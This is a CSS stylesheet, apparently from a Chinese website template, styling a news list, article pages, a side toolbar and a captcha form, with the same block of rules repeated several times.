	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;

	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;

	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;

	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;

	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;

	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;

	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}.formData .sub:hover {
	background: none;
	color: #118c3c;
}
.formData .yzm .txt {
	padding-left: 80px;
}
.formData .yzm img {
	position: absolute;
	right: 0;
	top: 0;
	height: 56px;
	border: 0px;
	display: block;
}
/** 新闻中心 **/
.submian .subright .thumblist {
}
.submian .subright .thumblist .list {
	padding-bottom: 20px;
}
.submian .subright .thumblist .item {
	width: 880px;
	border-bottom: 1px solid #eaeaea;
	display: block;
	padding: 20px;
	transition: all .5s;
}
.submian .subright .thumblist .item a {
	display: block;
}
.submian .subright .thumblist .item .img {
	position: relative;
	width: 180px;
	height: 135px;
	display: block;
	overflow: hidden;
	cursor: pointer;
}
.submian .subright .thumblist .item img {
	width: 100%;
	height: 100%;
	transition: all 0.3s ease-out 0s;
}
.submian .subright .thumblist .item a:hover img {
	transform: scale(1.1, 1.1);
}
.submian .subright .thumblist .item .txt {
	width: 680px;
	cursor: pointer;
}
.submian .subright .thumblist .item .txt h3 {
	font-size: 16px;
	line-height: 30px;
	-webkit-transition: all .3s ease-in-out 0s;
	-moz-transition: all .3s ease-in-out 0s;
	transition: all .3s ease-in-out 0s;
}
.submian .subright .thumblist .item .txt .mark {
	color: #999;
	font-size: 12px;
	line-height: 30px;
	padding: 0;
}
.submian .subright .thumblist .item .txt .mark span {
	display: inline-block;
	padding-right: 18px;
}
.submian .subright .thumblist .item .txt p {
	color: #666;
	line-height: 25px;
}
.submian .subright .thumblist .item .txt p span {
	display: inline-block;
	color: #118c3c;
	padding-left: 10px;
}
.submian .subright .thumblist .item a:hover .txt h3 {
	color: #118c3c;
}
.submian .subright .thumblist .item:hover {
	box-shadow: 0 0 15px rgba(0, 0, 0, 0.2);
}
.reLink {
	height: 38px;
	border: 1px solid #ccc;
	margin: 10px auto 10px;
	padding: 0px 10px;
}
.reLink .prevLink, .reLink .nextLink {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a, .reLink .nextLink a {
	height: 38px;
	line-height: 38px;
}
.reLink .prevLink a:hover, .reLink .nextLink a:hover {
	color: #118c3c;
}
.reLink .prevLink {
	float: left;
}
.reLink .nextLink {
	float: right;
}
.submian .subright .conBox .ArticleTitle h1 {
	font-size: 24px;
	text-align: center;
	padding: 20px 0px;
	border-bottom: 1px dashed #ccc;
	font-weight: bold;
}
.submian .subright .conBox .ArticleMessage {
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	text-align: center;
}
.submian .subright .conBox .ArticleMessage span:first-child {
	margin-left: 0;
}
.submian .subright .conBox .ArticleMessage span {
	color: #999;
	margin-left: 14px;
	font-size: 12px;
}
.submian .subright .conBox .ArticleMessage .jiathis_style {
	float: left;
	margin-top: 5px;
}
.submian .subright .conBox .ArticleTencont {
	padding: 5px 0px 20px 0px;
	line-height: 28px;
	overflow: hidden;
	color: #666;
	font-size: 14px;
}
.submian .subright .showproduct .ArticleTencont img {
	max-width: 100%;
}
.submian .subright .conBox .ArticleTencont img {
	max-width: 100%;
}
.field_down {
	text-align: left;
}
.field_down a {
	width: 100px;
	height: 30px;
	line-height: 30px;
	background: #0267ac;
	color: #fff;
	display: block;
	text-align: center;
}
/********.toolbar*********/
.toolbar {
	width: 50px;
	position: fixed;
	right: 1%;
	top: 44%;
	z-index: 999;
}
.toolbar dd {
	width: 50px;
	height: 50px;
	margin-bottom: 1px;
	position: relative;
	background: url(../images/black20.png) repeat 0 0;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i {
	width: 50px;
	height: 50px;
	display: block;
	position: absolute;
	left: 0;
	top: 0;
	cursor: pointer;
	text-align: center;
	-webkit-border-radius: 100%;
	border-radius: 100%;
}
.toolbar dd i span {
	width: 35px;
	height: 35px;
	display: block;
	margin: 7px 0 0 7px;
	background: url(../images/rightfixicon.png) no-repeat 0 0;
}
.toolbar dd.gottop {
	display: none;
}
.toolbar .slide-tel {
	display: block;
	width: 0;

	height: 50px;
	line-height: 50px;
	font-size: 24px;
	font-family: arial;
	color: #FFF;
	position: absolute;
	padding: 0 0 0 50px;
	top: 0;
	right: 0;
	overflow: hidden;
	-webkit-border-radius: 50px;
	border-radius: 50px;
	-webkit-transition: all .0s ease-in-out 0s;
	-moz-transition: all .0s ease-in-out 0s;
	transition: all .0s ease-in-out 0s;
}
.toolbar .pop {
	position: absolute;
	right: 90px;
	top: -51px;
	background: #12b34a;
	display: none;
}
@charset "UTF-8";
body {
	overflow-x: hidden;
	overflow-y: auto;
}
body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {
	margin: 0px;
}
input, button, ul, ol {
	margin: 0px;
	padding: 0px;
}
body, input, button, form {
	font-size: 14px;
	line-height: 28px;
	font-family: "microsoft yahei", "宋体", "Arial";
	color: #333333;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 14px;
	font-weight: normal;
}
ul, ol, li {
	list-style: none;
}
input {
	background: none;
	border: 0 none;
}
img, iframe {
	border: 0px;
}
em, i {
	font-style: normal;
}
button, input, select, textarea {
	font-size: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.red {
	color: #ba292e;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.poa {
	position: absolute;
}
.por {
	position: relative;
}
.hidden {
	display: none;
}
.w1200 {
	width: 1200px;
	margin: 0 auto;
}
.ico {
	background: url(../images/icon.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
a {
	color: #333333;
	text-decoration: none;
}
a:hover {
	color: #118c3c;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
.ease, .ease * {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.noease, .noease * {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
:-moz-placeholder {
color: #aaa;
}
::-moz-placeholder {
color: #aaa;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #aaa;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #aaa;
}
.txtwhite{ color:#fff !important}
/*清除浮动*/
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.top_bg{height:32px; line-height:32px;background:#fafafa;font-size: 13px; color: #545454; background: #eeeeee;  border-bottom: 1px solid #e1e1e1;}
.top_con{float:right; display:inline;background: url(../images/ss.png) no-repeat left center; padding-left: 10px;}
.top_con a{padding: 0px 18px 0 20px ;}
/* PB2345模版网 整站模板下载网站 Www.pb2345.com */
.top_main {
	width: 100%;
	height: 30px;
	line-height: 30px;
	position: relative;
	z-index: 80;
